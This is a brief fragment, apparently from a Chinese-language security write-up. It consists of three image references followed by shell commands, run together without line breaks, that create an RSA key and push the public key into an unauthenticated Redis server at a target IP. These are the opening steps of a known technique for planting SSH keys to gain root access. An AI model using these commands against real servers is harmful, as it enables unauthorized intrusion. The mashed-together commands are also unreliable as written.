 ssh-keygen -t rsacd /root/.ssh/(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n")> key.txtcat key.txt | redis-cli -h 目标IP -x set xxx